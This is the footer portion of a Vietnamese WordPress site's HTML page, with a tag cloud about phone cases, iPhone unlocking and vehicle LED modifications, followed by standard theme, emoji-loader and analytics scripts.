<a href="https://mimo.vn/tag/unlock-iphone/" class="tag-cloud-link tag-link-298 tag-link-position-27" style="font-size: 10.333333333333pt;" aria-label="unlock iphone (5 items)">unlock iphone</a>
<a href="https://mimo.vn/tag/viet-my/" class="tag-cloud-link tag-link-253 tag-link-position-28" style="font-size: 8pt;" aria-label="việt mỹ (4 items)">việt mỹ</a>
<a href="https://mimo.vn/tag/xe-sh-vietnam-do-thanh-sh-italia/" class="tag-cloud-link tag-link-1119 tag-link-position-29" style="font-size: 15.291666666667pt;" aria-label="xe sh vietnam độ thành sh italia (8 items)">xe sh vietnam độ thành sh italia</a>
<a href="https://mimo.vn/tag/xe-sh-viet-do-thanh-sh-italia/" class="tag-cloud-link tag-link-1118 tag-link-position-30" style="font-size: 15.291666666667pt;" aria-label="xe sh việt độ thành sh italia (8 items)">xe sh việt độ thành sh italia</a>
<a href="https://mimo.vn/tag/xe-sh-vn-do-thanh-sh-2010/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 16.75pt;" aria-label="xe sh vn độ thành sh 2010 (9 items)">xe sh vn độ thành sh 2010</a>
<a href="https://mimo.vn/tag/xuong-may/" class="tag-cloud-link tag-link-279 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="xưởng may (5 items)">xưởng may</a>
<a href="https://mimo.vn/tag/dien-thoai/" class="tag-cloud-link tag-link-35 tag-link-position-33" style="font-size: 19.083333333333pt;" aria-label="điện thoại (11 items)">điện thoại</a>
<a href="https://mimo.vn/tag/den-pha-suong-mu/" class="tag-cloud-link tag-link-1232 tag-link-position-34" style="font-size: 8pt;" aria-label="đèn phá sương mù (4 items)">đèn phá sương mù</a>
<a href="https://mimo.vn/tag/den-sieu-sang/" class="tag-cloud-link tag-link-1208 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="đèn siêu sáng (5 items)">đèn siêu sáng</a>
<a href="https://mimo.vn/tag/do-led-bar-cho-xe-offroad/" class="tag-cloud-link tag-link-1196 tag-link-position-36" style="font-size: 8pt;" aria-label="độ led bar cho xe offroad (4 items)">độ led bar cho xe offroad</a>
<a href="https://mimo.vn/tag/do-led-bar-pha-suong/" class="tag-cloud-link tag-link-1213 tag-link-position-37" style="font-size: 8pt;" aria-label="độ led bar phá sương (4 items)">độ led bar phá sương</a>
<a href="https://mimo.vn/tag/do-den-led-bar/" class="tag-cloud-link tag-link-1180 tag-link-position-38" style="font-size: 8pt;" aria-label="độ đèn led bar (4 items)">độ đèn led bar</a>
<a href="https://mimo.vn/tag/do-den-led-bar-xe-ban-tai/" class="tag-cloud-link tag-link-1199 tag-link-position-39" style="font-size: 12.375pt;" aria-label="độ đèn led bar xe bán tải (6 items)">độ đèn led bar xe bán tải</a>
<a href="https://mimo.vn/tag/do-den-led-oto/" class="tag-cloud-link tag-link-1205 tag-link-position-40" style="font-size: 15.291666666667pt;" aria-label="độ đèn led oto (8 items)">độ đèn led oto</a>
<a href="https://mimo.vn/tag/do-den-noc-xe-ban-tai/" class="tag-cloud-link tag-link-1219 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="độ đèn nóc xe bán tải (5 items)">độ đèn nóc xe bán tải</a>
<a href="https://mimo.vn/tag/do-den-pha-suong-mu/" class="tag-cloud-link tag-link-1175 tag-link-position-42" style="font-size: 16.75pt;" aria-label="độ đèn phá sương mù (9 items)">độ đèn phá sương mù</a>
<a href="https://mimo.vn/tag/op-lung/" class="tag-cloud-link tag-link-95 tag-link-position-43" style="font-size: 13.833333333333pt;" aria-label="ốp lưng (7 items)">ốp lưng</a>
<a href="https://mimo.vn/tag/op-lung-iphone/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 15.291666666667pt;" aria-label="ốp lưng iphone (8 items)">ốp lưng iphone</a>
<a href="https://mimo.vn/tag/op-lung-dien-thoai/" class="tag-cloud-link tag-link-94 tag-link-position-45" style="font-size: 15.291666666667pt;" aria-label="ốp lưng điện thoại (8 items)">ốp lưng điện thoại</a></div>
</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mimo.vn/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mimo.vn/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://mimo.vn/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://mimo.vn/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mimo.vn/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mimo.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4c27fb87dd8d4e46a56c56803b4b4af6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 04:25:37 -->